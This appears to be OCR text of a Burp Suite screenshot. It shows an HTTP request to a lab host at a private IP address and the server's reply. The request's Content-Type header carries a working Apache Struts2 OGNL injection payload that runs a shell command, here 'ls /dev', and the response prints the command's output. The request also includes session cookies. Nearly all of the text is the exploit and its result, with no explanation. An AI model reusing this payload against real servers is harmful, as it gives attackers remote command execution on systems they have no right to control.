 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.184.139:2001 ?
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.184.139:2001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_
memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.A
ctionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl
.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses()
.clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls
/dev').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cm
ds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@o
rg.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.com
mons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Content-Length: 2
Origin: http://192.168.184.139:2001
Connection: close
Referer: http://192.168.184.139:2001/
Cookie: pma_lang=zh_CN; phpMyAdmin=9e94ec9ad938baf90809e3ead9b236f9;
JSESSIONID=1xhpcy0x2k4r31si08eff2a5j1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 08:51:10 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
core
fd
full
mqueue
null
ptmx
pts
random
shm
stderr
stdin
stdout
tty
urandom
zero